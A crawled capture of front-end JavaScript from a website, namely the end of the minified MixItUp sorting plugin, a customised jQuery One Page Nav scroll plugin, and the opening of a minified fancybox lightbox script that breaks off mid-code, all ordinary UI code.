t.finalPrePos.left - t.preInterPos.left : 0; t.tY = t.finalPrePos.left != 0 ? t.finalPrePos.top - t.preInterPos.top : 0; var n = {}; for (var r = 0; r < 2; r++) { var i = r == 0 ? i = a.prefix : ""; n[i + "transition"] = "all " + l + "ms " + a.easing; n[i + "transform"] = "translate(" + t.tX + "px," + t.tY + "px)" } e(this).css("-webkit-transition", "all " + l + "ms " + a.easingFallback).css(n) }); var i = {}; for (var n = 0; n < 2; n++) { var r = n == 0 ? r = a.prefix : ""; i[r + "transition"] = "all " + l + "ms " + a.easing + ", " + r + "filter " + l + "ms linear, opacity " + l + "ms linear"; i[r + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; i[r + "filter"] = a.blur + " " + a.grayscale; i["opacity"] = a.fade } S.css(i); v.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd", function (t) { if (t.originalEvent.propertyName.indexOf("transform") > -1 || t.originalEvent.propertyName.indexOf("opacity") > -1) { if (p.indexOf(".") > -1) { if (e(t.target).hasClass(p.replace(".", ""))) { k() } } else { if (e(t.target).is(p)) { k() } } } }) }, 10); a.failsafe = setTimeout(function () { if (a.mixing) { k() } }, l + 400) } else { if (a.resizeContainer) v.css("height", a.origHeight + "px"); if (!window.atob) { k(); return false } S = y; var C = setTimeout(function () { v.css(a.perspective); if (a.resizeContainer) { var e = {}; for (var t = 0; t < 2; t++) { var n = t == 0 ? n = a.prefix : ""; e[n + "transition"] = "height " + l + "ms ease-in-out"; e["height"] = a.minHeight + "px" } v.css(e) } d.css(a.transition); var r = y.length; if (r) { var i = {}; for (var t = 0; t < 2; t++) { var n = t == 0 ? n = a.prefix : ""; i[n + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; i[n + "filter"] = a.blur + " " + a.grayscale; i["opacity"] = a.fade } S.css(i); v.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd", function (e) { if (e.originalEvent.propertyName.indexOf("transform") > -1 || e.originalEvent.propertyName.indexOf("opacity") > -1) { u.addClass(a.failClass); k() } }) } else { a.mixing = false } }, 10) } } function r(t, n, r, i) { function s(e, n) { var r = isNaN(e.attr(t) * 1) ? e.attr(t).toLowerCase() : e.attr(t) * 1, i = isNaN(n.attr(t) * 1) ? n.attr(t).toLowerCase() : n.attr(t) * 1; if (r < i) return -1; if (r > i) return 1; return 0 } function o(e) { if (n == "asc") { a.prepend(e).prepend(" ") } else { a.append(e).append(" ") } } function u(e) { var t = e.slice(); var n = t.length; var r = n; while (r--) { var i = parseInt(Math.random() * n); var s = t[r]; t[r] = t[i]; t[i] = s } return t } r.find(i.targetSelector).wrapAll('<div class="mix_sorter"/>'); var a = r.find(".mix_sorter"); if (!i.origSort.length) { a.find(i.targetSelector + ":visible").each(function () { e(this).wrap("<s/>"); i.origSort.push(e(this).parent().html().replace(/\s+/g, "")); e(this).unwrap() }) } a.empty(); if (t == "reset") { e.each(i.startOrder, function () { a.append(this).append(" ") }) } else if (t == "default") { e.each(i.origOrder, function () { o(this) }) } else if (t == "random") { if (!i.newOrder.length) { i.newOrder = u(i.startOrder) } e.each(i.newOrder, function () { a.append(this).append(" ") }) } else if (t == "custom") { e.each(n, function () { o(this) }) } else { if (typeof i.origOrder[0].attr(t) === "undefined") { console.log("No such attribute found. Terminating"); return false } if (!i.newOrder.length) { e.each(i.origOrder, function () { i.newOrder.push(e(this)) }); i.newOrder.sort(s) } e.each(i.newOrder, function () { o(this) }) } i.checkSort = []; a.find(i.targetSelector + ":visible").each(function (t) { var n = e(this); if (t == 0) { n.attr("data-checksum", "1") } n.wrap("<s/>"); i.checkSort.push(n.parent().html().replace(/\s+/g, "")); n.unwrap() }); r.find(i.targetSelector).unwrap() } function i(e) { var t = ["Webkit", "Moz", "O", "ms"]; for (var n = 0; n < t.length; n++) { if (t[n] + "Transition" in e.style) { return t[n] } } return "transition" in e.style ? "" : false } function s(e, t) { if (e.length != t.length) return false; for (var n = 0; n < t.length; n++) { if (e[n].compare) { if (!e[n].compare(t[n])) return false } if (e[n] !== t[n]) return false } return true } function o(t) { t = t.replace(/\s{2,}/g, " "); var n = t.split(" "); e.each(n, function (e) { if (this == "all") n[e] = "mix_all" }); if (n[0] == "") n.shift(); return n } var t = { init: function (t) { return this.each(function () { var s = { targetSelector: ".mix", filterSelector: ".filter", sortSelector: ".sort", buttonEvent: "click", effects: ["fade", "scale"], listEffects: null, easing: "smooth", layoutMode: "grid", targetDisplayGrid: "inline-block", targetDisplayList: "block", listClass: "", gridClass: "", transitionSpeed: 600, showOnLoad: "all", sortOnLoad: false, multiFilter: false, filterLogic: "or", resizeContainer: true, minHeight: 0, failClass: "fail", perspectiveDistance: "3000", perspectiveOrigin: "50% 50%", animateGridList: true, onMixLoad: null, onMixStart: null, onMixEnd: null, container: null, origOrder: [], startOrder: [], newOrder: [], origSort: [], checkSort: [], filter: "", mixing: false, origDisplay: "", origLayout: "", origHeight: 0, newHeight: 0, isTouch: false, resetDelay: 0, failsafe: null, prefix: "", easingFallback: "ease-in-out", transition: {}, perspective: {}, clean: {}, fade: "1", scale: "", rotateX: "", rotateY: "", rotateZ: "", blur: "", grayscale: "" }; if (t) { e.extend(s, t) } this.config = s; e.support.touch = "ontouchend" in document; if (e.support.touch) { s.isTouch = true; s.resetDelay = 350 } s.container = e(this); var o = s.container; s.prefix = i(o[0]); s.prefix = s.prefix ? "-" + s.prefix.toLowerCase() + "-" : ""; o.find(s.targetSelector).each(function () { s.origOrder.push(e(this)) }); if (s.sortOnLoad) { var u, a; if (e.isArray(s.sortOnLoad)) { u = s.sortOnLoad[0], a = s.sortOnLoad[1]; e(s.sortSelector + "[data-sort=" + s.sortOnLoad[0] + "][data-order=" + s.sortOnLoad[1] + "]").addClass("active") } else { e(s.sortSelector + "[data-sort=" + s.sortOnLoad + "]").addClass("active"); u = s.sortOnLoad, s.sortOnLoad = "desc" } r(u, a, o, s) } for (var f = 0; f < 2; f++) { var l = f == 0 ? l = s.prefix : ""; s.transition[l + "transition"] = "all " + s.transitionSpeed + "ms ease-in-out"; s.perspective[l + "perspective"] = s.perspectiveDistance + "px"; s.perspective[l + "perspective-origin"] = s.perspectiveOrigin } for (var f = 0; f < 2; f++) { var l = f == 0 ? l = s.prefix : ""; s.clean[l + "transition"] = "none" } if (s.layoutMode == "list") { o.addClass(s.listClass); s.origDisplay = s.targetDisplayList } else { o.addClass(s.gridClass); s.origDisplay = s.targetDisplayGrid } s.origLayout = s.layoutMode; var c = s.showOnLoad.split(" "); e.each(c, function () { e(s.filterSelector + '[data-filter="' + this + '"]').addClass("active") }); o.find(s.targetSelector).addClass("mix_all"); if (c[0] == "all") { c[0] = "mix_all", s.showOnLoad = "mix_all" } var h = e(); e.each(c, function () { h = h.add(e("." + this)) }); h.each(function () { var t = e(this); if (s.layoutMode == "list") { t.css("display", s.targetDisplayList) } else { t.css("display", s.targetDisplayGrid) } t.css(s.transition) }); var p = setTimeout(function () { s.mixing = true; h.css("opacity", "1"); var e = setTimeout(function () { if (s.layoutMode == "list") { h.removeStyle(s.prefix + "transition, transition").css({ display: s.targetDisplayList, opacity: 1 }) } else { h.removeStyle(s.prefix + "transition, transition").css({ display: s.targetDisplayGrid, opacity: 1 }) } s.mixing = false; if (typeof s.onMixLoad == "function") { var e = s.onMixLoad.call(this, s); s = e ? e : s } }, s.transitionSpeed) }, 10); s.filter = s.showOnLoad; e(s.sortSelector).bind(s.buttonEvent, function () { if (!s.mixing) { var t = e(this), r = t.attr("data-sort"), i = t.attr("data-order"); if (!t.hasClass("active")) { e(s.sortSelector).removeClass("active"); t.addClass("active") } else { if (r != "random") return false } o.find(s.targetSelector).each(function () { s.startOrder.push(e(this)) }); n(s.filter, r, i, o, s) } }); e(s.filterSelector).bind(s.buttonEvent, function () { if (!s.mixing) { var t = e(this); if (s.multiFilter == false) { e(s.filterSelector).removeClass("active"); t.addClass("active"); s.filter = t.attr("data-filter"); e(s.filterSelector + '[data-filter="' + s.filter + '"]').addClass("active") } else { var r = t.attr("data-filter"); if (t.hasClass("active")) { t.removeClass("active"); var i = new RegExp("(\\s|^)" + r); s.filter = s.filter.replace(i, "") } else { t.addClass("active"); s.filter = s.filter + " " + r } } n(s.filter, null, null, o, s) } }) }) }, toGrid: function () { return this.each(function () { var t = this.config; if (t.layoutMode != "grid") { t.layoutMode = "grid"; n(t.filter, null, null, e(this), t) } }) }, toList: function () { return this.each(function () { var t = this.config; if (t.layoutMode != "list") { t.layoutMode = "list"; n(t.filter, null, null, e(this), t) } }) }, filter: function (t) { return this.each(function () { var r = this.config; if (!r.mixing) { e(r.filterSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + t + '"]').addClass("active"); n(t, null, null, e(this), r) } }) }, sort: function (t) { return this.each(function () { var r = this.config, i = e(this); if (!r.mixing) { e(r.sortSelector).removeClass("active"); if (e.isArray(t)) { var s = t[0], o = t[1]; e(r.sortSelector + '[data-sort="' + t[0] + '"][data-order="' + t[1] + '"]').addClass("active") } else { e(r.sortSelector + '[data-sort="' + t + '"]').addClass("active"); var s = t, o = "desc" } i.find(r.targetSelector).each(function () { r.startOrder.push(e(this)) }); n(r.filter, s, o, i, r) } }) }, multimix: function (t) { return this.each(function () { var r = this.config, i = e(this); multiOut = { filter: r.filter, sort: null, order: "desc", layoutMode: r.layoutMode }; e.extend(multiOut, t); if (!r.mixing) { e(r.filterSelector).add(r.sortSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + multiOut.filter + '"]').addClass("active"); if (typeof multiOut.sort !== "undefined") { e(r.sortSelector + '[data-sort="' + multiOut.sort + '"][data-order="' + multiOut.order + '"]').addClass("active"); i.find(r.targetSelector).each(function () { r.startOrder.push(e(this)) }) } r.layoutMode = multiOut.layoutMode; n(multiOut.filter, multiOut.sort, multiOut.order, i, r) } }) }, remix: function (t) { return this.each(function () { var r = this.config, i = e(this); r.origOrder = []; i.find(r.targetSelector).each(function () { var t = e(this); t.addClass("mix_all"); r.origOrder.push(t) }); if (!r.mixing && typeof t !== "undefined") { e(r.filterSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + t + '"]').addClass("active"); n(t, null, null, i, r) } }) } }; e.fn.mixitup = function (e, n) { if (t[e]) { return t[e].apply(this, Array.prototype.slice.call(arguments, 1)) } else if (typeof e === "object" || !e) { return t.init.apply(this, arguments) } }; e.fn.removeStyle = function (t) { return this.each(function () { var n = e(this); t = t.replace(/\s+/g, ""); var r = t.split(","); e.each(r, function () { var e = new RegExp(this.toString() + "[^;]+;?", "g"); n.attr("style", function (t, n) { if (n) return n.replace(e, "") }) }) }) }; })(jQuery)


	


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/jquery.nav1.js
body_size: 1576
content:
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 0.6
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */
;(function($) {
"use strict";
  $.fn.onePageNav = function(options) {
    var opts = $.extend({}, $.fn.onePageNav.defaults, options),
        onePageNav = {};
    
    onePageNav.sections = {};
    
    onePageNav.bindNav = function($el, $this, o) {
      var $par = $el.parent(),
          newLoc = $el.attr('href'),
          $win = $(window);

      if(!$par.hasClass(o.currentClass)) {
        if(o.begin) {
          o.begin();
        }
        onePageNav.adjustNav($this, $par, o.currentClass);
        $win.unbind('.onePageNav');


        $.scrollTo(newLoc, o.scrollSpeed, {
          offset: {
                        top: - 70
                    },
                    easing : 'easeInCubic',
          onAfter: function() {
            if(o.changeHash) {
              window.location.hash = newLoc;

            }
            $win.bind('scroll.onePageNav', function() {
              onePageNav.scrollChange($this, o.currentClass);
            });
            if(o.end) {
              o.end();
            }
          }
        });
      }
    };
    
    onePageNav.adjustNav = function($this, $el, curClass) {
      $this.find('.'+curClass).removeClass(curClass);
      $el.addClass(curClass);
    };
    
    onePageNav.getPositions = function($this) {
      $this.find('a.link_onepage').each(function() {
        var linkHref = $(this).attr('href'),
            divPos = $(linkHref).offset(),
            topPos = divPos.top;
        onePageNav.sections[linkHref.substr(1)] = Math.round(topPos);
      });
    };
    
    onePageNav.getSection = function(windowPos) {
      var returnValue = '',
          windowHeight = Math.round($(window).height() / 2);
      
      for(var section in onePageNav.sections) {
        if((onePageNav.sections[section] - windowHeight) < windowPos) {
          returnValue = section;
        }
      }
      return returnValue;
    };
    var execute = false;
    onePageNav.scrollChange = function($this, curClass) {
      onePageNav.getPositions($this);
      
      var windowTop = $(window).scrollTop(),
          position = onePageNav.getSection(windowTop);
        if ((windowTop > 2700) & (execute == false)) {
            counterNumber();
            execute = true;
        }
        if (position == "texas") {
            $('#news1').addClass('cbp-so-side');
            $('#tableservice').addClass('cbp-so-side');
            $('.grid_item').addClass('animated');
            $('#blockTitle1').addClass('uk-animation-scale-down');
        } else if (position == "game") {
            $('.luxe-animate').addClass('animated');
            $('#blockTitle2').addClass('uk-animation-scale-down');
        } else if (position == "section-3") {
            $('#blockTitle4').addClass('uk-animation-scale-down');
        //} else if (position == "section-4") {
        //    $('#blockTitle5').addClass('uk-animation-scale-down');
        } else if (position == "tournaments") {
            $('#blockTitle4').addClass('uk-animation-scale-down');
        } else if (position == "section-6") {
            $('#blockTitle7').addClass('uk-animation-scale-down');
        }
            $('#sponsorpoker').find('.one_sixth_sponsor').addClass('one_sixth_sponsor_after');


        if(position !== '') {
        onePageNav.adjustNav($this,$this.find('a[href=#'+position+']').parent(), curClass);
      }
    };
    
    onePageNav.init = function($this, o) {
      var current_url2 = '/baoyu_www';//�Ĥ@�h
      $this.find('a.link_onepage').bind('click', function(e) {
        //alert($(this).attr('href'));
        onePageNav.bindNav($(this), $this, o);
        e.preventDefault();
        if(window.location.hostname=='localhost'){
        		location.href=current_url2+"/"+$(this).attr('href');
     	}else{
        		location.href="/"+$(this).attr('href');
     	}
      });
    
      onePageNav.getPositions($this);


      var didScroll = false;
    
      $(window).bind('scroll.onePageNav', function() {
        didScroll = true;
      });

      setInterval(function() {
        if(didScroll) {
          didScroll = false;
          onePageNav.scrollChange($this, o.currentClass);
        }
      }, 250);
    };
    
    return this.each(function() {
      var $this = $(this),
          o = $.meta ? $.extend({}, opts, $this.data()) : opts;
      
      onePageNav.init($this, o);
    
    });
  };

  // default options
  $.fn.onePageNav.defaults = {
    currentClass: 'current',
    changeHash: false,
    scrollSpeed: 750,
    begin: false,
    end: false
  };

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/jquery.fancybox-1.3.4.pack.js
body_size: 9033
content:
(function (e, t, n, r) { var i = n("html"), s = n(e), o = n(t), u = n.fancybox = function () { u.open.apply(this, arguments) }, a = navigator.userAgent.match(/msie/i), f = null, l = t.createTouch !== r, c = function (e) { return e && e.hasOwnProperty && e instanceof n }, h = function (e) { return e && "string" === n.type(e) }, p = function (e) { return h(e) && 0 < e.indexOf("%") }, d = function (e, t) { var n = parseInt(e, 10) || 0; t && p(e) && (n *= u.getViewport()[t] / 100); return Math.ceil(n) }, v = function (e, t) { return d(e, t) + "px" }; n.extend(u, { version: "2.1.5", defaults: { padding: 15, margin: 20, width: 800, height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, pixelRatio: 1, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !l, fitToView: !0, aspectRatio: !1, topRatio: .5, leftRatio: .5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3e3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0} }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: { next: { 13: "left", 34: "up", 39: "left", 40: "up" }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70] }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: { wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (a ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>' }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0, openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: n.noop, beforeLoad: n.noop, afterLoad: n.noop, beforeShow: n.noop, afterShow: n.noop, beforeChange: n.noop, beforeClose: n.noop, afterClose: n.noop }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1, isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (e, t) { if (e && (n.isPlainObject(t) || (t = {}), !1 !== u.close(!0))) return n.isArray(e) || (e = c(e) ? n(e).get() : [e]), n.each(e, function (i, s) { var o = {}, a, f, l, p, d; "object" === n.type(s) && (s.nodeType && (s = n(s)), c(s) ? (o = { href: s.data("fancybox-href") || s.attr("href"), title: s.data("fancybox-title") || s.attr("title"), isDom: !0, element: s }, n.metadata && n.extend(!0, o, s.metadata())) : o = s); a = t.href || o.href || (h(s) ? s : null); f = t.title !== r ? t.title : o.title || ""; p = (l = t.content || o.content) ? "html" : t.type || o.type; !p && o.isDom && (p = s.data("fancybox-type"), p || (p = (p = s.prop("class").match(/fancybox\.(\w+)/)) ? p[1] : null)); h(a) && (p || (u.isImage(a) ? p = "image" : u.isSWF(a) ? p = "swf" : "#" === a.charAt(0) ? p = "inline" : h(s) && (p = "html", l = s)), "ajax" === p && (d = a.split(/\s+/, 2), a = d.shift(), d = d.shift())); l || ("inline" === p ? a ? l = n(h(a) ? a.replace(/.*(?=#[^\s]+$)/, "") : a) : o.isDom && (l = s) : "html" === p ? l = a : !p && !a && o.isDom && (p = "inline", l = s)); n.extend(o, { href: a, type: p, content: l, title: f, selector: d }); e[i] = o }), u.opts = n.extend(!0, {}, u.defaults, t), t.keys !== r && (u.opts.keys = t.keys ? n.extend({}, u.defaults.keys, t.keys) : !1), u.group = e, u._start(u.opts.index) }, cancel: function () { var e = u.coming; e && !1 !== u.trigger("onCancel") && (u.hideLoading(), u.ajaxLoad && u.ajaxLoad.abort(), u.ajaxLoad = null, u.imgPreload && (u.imgPreload.onload = u.imgPreload.onerror = null), e.wrap && e.wrap.stop(!0, !0).trigger("onReset").remove(), u.coming = null, u.current || u._afterZoomOut(e)) }, close: function (e) { u.cancel(); !1 !== u.trigger("beforeClose") && (u.unbindEvents(), u.isActive && (!u.isOpen || !0 === e ? (n(".fancybox-wrap").stop(!0).trigger("onReset").remove(), u._afterZoomOut()) : (u.isOpen = u.isOpened = !1, u.isClosing = !0, n(".fancybox-item, .fancybox-nav").remove(), u.wrap.stop(!0, !0).removeClass("fancybox-opened"), u.transitions[u.current.closeMethod]()))) }, play: function (e) { var t = function () { clearTimeout(u.player.timer) }, n = function () { t(); u.current && u.player.isActive && (u.player.timer = setTimeout(u.next, u.current.playSpeed)) }, r = function () { t(); o.unbind(".player"); u.player.isActive = !1; u.trigger("onPlayEnd") }; if (!0 === e || !u.player.isActive && !1 !== e) { if (u.current && (u.current.loop || u.current.index < u.group.length - 1)) u.player.isActive = !0, o.bind({ "onCancel.player beforeClose.player": r, "onUpdate.player": n, "beforeLoad.player": t }), n(), u.trigger("onPlayStart") } else r() }, next: function (e) { var t = u.current; t && (h(e) || (e = t.direction.next), u.jumpto(t.index + 1, e, "next")) }, prev: function (e) { var t = u.current; t && (h(e) || (e = t.direction.prev), u.jumpto(t.index - 1, e, "prev")) }, jumpto: function (e, t, n) { var i = u.current; i && (e = d(e), u.direction = t || i.direction[e >= i.index ? "next" : "prev"], u.router = n || "jumpto", i.loop && (0 > e && (e = i.group.length + e % i.group.length), e %= i.group.length), i.group[e] !== r && (u.cancel(), u._start(e))) }, reposition: function (e, t) { var r = u.current, i = r ? r.wrap : null, s; i && (s = u._getPosition(t), e && "scroll" === e.type ? (delete s.position, i.stop(!0, !0).animate(s, 200)) : (i.css(s), r.pos = n.extend({}, r.dim, s))) }, update: function (e) { var t = e && e.type, n = !t || "orientationchange" === t; n && (clearTimeout(f), f = null); u.isOpen && !f && (f = setTimeout(function () { var r = u.current; r && !u.isClosing && (u.wrap.removeClass("fancybox-tmp"), (n || "load" === t || "resize" === t && r.autoResize) && u._setDimension(), "scroll" === t && r.canShrink || u.reposition(e), u.trigger("onUpdate"), f = null) }, n && !l ? 0 : 300)) }, toggle: function (e) { u.isOpen && (u.current.fitToView = "boolean" === n.type(e) ? e : !u.current.fitToView, l && (u.wrap.removeAttr("style").addClass("fancybox-tmp"), u.trigger("onUpdate")), u.update()) }, hideLoading: function () { o.unbind(".loading"); n("#fancybox-loading").remove() }, showLoading: function () { var e, t; u.hideLoading(); e = n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body"); o.bind("keydown.loading", function (e) { if (27 === (e.which || e.keyCode)) e.preventDefault(), u.cancel() }); u.defaults.fixed || (t = u.getViewport(), e.css({ position: "absolute", top: .5 * t.h + t.y, left: .5 * t.w + t.x })) }, getViewport: function () { var t = u.current && u.current.locked || !1, n = { x: s.scrollLeft(), y: s.scrollTop() }; t ? (n.w = t[0].clientWidth, n.h = t[0].clientHeight) : (n.w = l && e.innerWidth ? e.innerWidth : s.width(), n.h = l && e.innerHeight ? e.innerHeight : s.height()); return n }, unbindEvents: function () { u.wrap && c(u.wrap) && u.wrap.unbind(".fb"); o.unbind(".fb"); s.unbind(".fb") }, bindEvents: function () { var e = u.current, t; e && (s.bind("orientationchange.fb" + (l ? "" : " resize.fb") + (e.autoCenter && !e.locked ? " scroll.fb" : ""), u.update), (t = e.keys) && o.bind("keydown.fb", function (i) { var s = i.which || i.keyCode, o = i.target || i.srcElement; if (27 === s && u.coming) return !1; !i.ctrlKey && !i.altKey && !i.shiftKey && !i.metaKey && (!o || !o.type && !n(o).is("[contenteditable]")) && n.each(t, function (t, o) { if (1 < e.group.length && o[s] !== r) return u[t](o[s]), i.preventDefault(), !1; if (-1 < n.inArray(s, o)) return u[t](), i.preventDefault(), !1 }) }), n.fn.mousewheel && e.mouseWheel && u.wrap.bind("mousewheel.fb", function (t, r, i, s) { for (var o = n(t.target || null), a = !1; o.length && !a && !o.is(".fancybox-skin") && !o.is(".fancybox-wrap"); ) a = o[0] && !(o[0].style.overflow && "hidden" === o[0].style.overflow) && (o[0].clientWidth && o[0].scrollWidth > o[0].clientWidth || o[0].clientHeight && o[0].scrollHeight > o[0].clientHeight), o = n(o).parent(); if (0 !== r && !a && 1 < u.group.length && !e.canShrink) { if (0 < s || 0 < i) u.prev(0 < s ? "down" : "left"); else if (0 > s || 0 > i) u.next(0 > s ? "up" : "right"); t.preventDefault() } })) }, trigger: function (e, t) { var r, i = t || u.coming || u.current; if (i) { n.isFunction(i[e]) && (r = i[e].apply(i, Array.prototype.slice.call(arguments, 1))); if (!1 === r) return !1; i.helpers && n.each(i.helpers, function (t, r) { if (r && u.helpers[t] && n.isFunction(u.helpers[t][e])) u.helpers[t][e](n.extend(!0, {}, u.helpers[t].defaults, r), i) }); o.trigger(e) } }, isImage: function (e) { return h(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i) }, isSWF: function (e) { return h(e) && e.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (e) { var t = {}, r, i; e = d(e); r = u.group[e] || null; if (!r) return !1; t = n.extend(!0, {}, u.opts, r); r = t.margin; i = t.padding; "number" === n.type(r) && (t.margin = [r, r, r, r]); "number" === n.type(i) && (t.padding = [i, i, i, i]); t.modal && n.extend(!0, t, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1}} }); t.autoSize && (t.autoWidth = t.autoHeight = !0); "auto" === t.width && (t.autoWidth = !0); "auto" === t.height && (t.autoHeight = !0); t.group = u.group; t.index = e; u.coming = t; if (!1 === u.trigger("beforeLoad")) u.coming = null; else { i = t.type; r = t.href; if (!i) return u.coming = null, u.current && u.router && "jumpto" !== u.router ? (u.current.index = e, u[u.router](u.direction)) : !1; u.isActive = !0; if ("image" === i || "swf" === i) t.autoHeight = t.autoWidth = !1, t.scrolling = "visible"; "image" === i && (t.aspectRatio = !0); "iframe" === i && l && (t.scrolling = "scroll"); t.wrap = n(t.tpl.wrap).addClass("fancybox-" + (l ? "mobile" : "desktop") + " fancybox-type-" + i + " fancybox-tmp " + t.wrapCSS).appendTo(t.parent || "body"); n.extend(t, { skin: n(".fancybox-skin", t.wrap), outer: n(".fancybox-outer", t.wrap), inner: n(".fancybox-inner", t.wrap) }); n.each(["Top", "Right", "Bottom", "Left"], function (e, n) { t.skin.css("padding" + n, v(t.padding[e])) }); u.trigger("onReady"); if ("inline" === i || "html" === i) { if (!t.content || !t.content.length) return u._error("content") } else if (!r) return u._error("href"); "image" === i ? u._loadImage() : "ajax" === i ? u._loadAjax() : "iframe" === i ? u._loadIframe() : u._afterLoad() } }, _error: function (e) { n.extend(u.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: e, content: u.coming.tpl.error }); u._afterLoad() }, _loadImage: function () { var e = u.imgPreload = new Image; e.onload = function () { this.onload = this.onerror = null; u.coming.width = this.width / u.opts.pixelRatio; u.coming.height = this.height / u.opts.pixelRatio; u._afterLoad() }; e.onerror = function () { this.onload = this.onerror = null; u._error("image") }; e.src = u.coming.href; !0 !== e.complete && u.showLoading() }, _loadAjax: function () { var e = u.coming; u.showLoading(); u.ajaxLoad = n.ajax(n.extend({}, e.ajax, { url: e.href, error: function (e, t) { u.coming && "abort" !== t ? u._error("ajax", e) : u.hideLoading() }, success: function (t, n) { "success" === n && (e.content = t, u._afterLoad()) } })) }, _loadIframe: function () { var e = u.coming, t = n(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", l ? "auto" : e.iframe.scrolling).attr("src", e.href); n(e.wrap).bind("onReset", function () { try { n(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (e) { } }); e.iframe.preload && (u.showLoading(), t.one("load", function () { n(this).data("ready", 1); l || n(this).bind("load.fb", u.update); n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(); u._afterLoad() })); e.content = t.appendTo(e.inner); e.iframe.preload || u._afterLoad() }, _preloadImages: function () { var e = u.group, t = u.current, n = e.length, r = t.preload ? Math.min(t.preload, n - 1) : 0, i, s; for (s = 1; s <= r; s += 1) i = e[(t.index + s) % n], "image" === i.type && i.href && ((new Image).src = i.href) }, _afterLoad: function () { var e = u.coming, t = u.current, r, i, s, o, a; u.hideLoading(); if (e && !1 !== u.isActive) if (!1 === u.trigger("afterLoad", e, t)) e.wrap.stop(!0).trigger("onReset").remove(), u.coming = null; else { t && (u.trigger("beforeChange", t), t.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()); u.unbindEvents(); r = e.content; i = e.type; s = e.scrolling; n.extend(u, { wrap: e.wrap, skin: e.skin, outer: e.outer, inner: e.inner, current: e, previous: t }); o = e.href; switch (i) { case "inline": case "ajax": case "html": e.selector ? r = n("<div>").html(r).find(e.selector) : c(r) && (r.data("fancybox-placeholder") || r.data("fancybox-placeholder", n('<div class="fancybox-placeholder"></div>').insertAfter(r).hide()), r = r.show().detach(), e.wrap.bind("onReset", function () { n(this).find(r).length && r.hide().replaceAll(r.data("fancybox-placeholder")).data("fancybox-placeholder", !1) })); break; case "image": r = e.tpl.image.replace("{href}", o); break; case "swf": r = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + o + '"></param>', a = "", n.each(e.swf, function (e, t) { r += '<param name="' + e + '" value="' + t + '"></param>'; a += " " + e + '="' + t + '"' }), r += '<embed src="' + o + '" type="application/x-shockwave-flash" width="100%" height="100%"' + a + "></embed></object>" } (!c(r) || !r.parent().is(e.inner)) && e.inner.append(r); u.trigger("beforeShow"); e.inner.css("overflow", "yes" === s ? "scroll" : "no" === s ? "hidden" : s); u._setDimension(); u.reposition(); u.isOpen = !1; u.coming = null; u.bindEvents(); if (u.isOpened) { if (t.prevMethod) u.transitions[t.prevMethod]() } else n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(); u.transitions[u.isOpened ? e.nextMethod : e.openMethod](); u._preloadImages() } }, 